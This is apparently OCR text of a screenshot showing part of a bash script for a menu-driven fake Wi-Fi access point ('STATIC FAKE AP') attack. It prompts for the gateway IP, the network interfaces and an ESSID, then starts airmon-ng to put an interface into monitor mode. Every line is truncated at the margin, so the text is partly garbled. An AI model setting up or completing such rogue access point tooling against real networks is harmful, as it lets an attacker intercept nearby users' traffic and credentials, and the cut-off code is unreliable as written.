
fi
fi
fi
fi
else
if [ $menuoption = "2" ]; then
#This command will RUN The STATIC FAKE AP atta
sleep 2
# Configuring your Network interfaces
echo
echo $BLUE" [+] Lets get started 
echo $STAND""
echo ""
route -n -A inet | grep UG
echo ""
echo ""
echo "Enter the gateway IP address, Shown abov
read -e gatewayip
clear
echo -n "Enter your interface that is connecte
read -e internet_interface
clear
echo -n "Enter your interface to be used for t
read -e fakeap_interface
clear
echo -n "Enter the ESSID you would like your r
read -e ESSID
clear
echo $BLUE" Starting Airmon-ng and crea
airmon-ng start $fakeap_interface